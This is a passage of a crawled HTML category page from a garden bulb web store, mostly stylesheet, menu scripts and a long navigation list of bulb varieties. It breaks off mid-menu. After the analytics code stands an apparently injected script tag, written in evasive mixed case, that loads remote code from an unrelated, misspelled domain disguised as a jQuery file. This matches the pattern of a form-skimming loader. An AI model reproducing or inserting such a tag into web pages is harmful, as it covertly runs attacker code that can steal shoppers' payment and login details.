

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/40427324
body_size: 21354
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Radiata" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Radiata&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
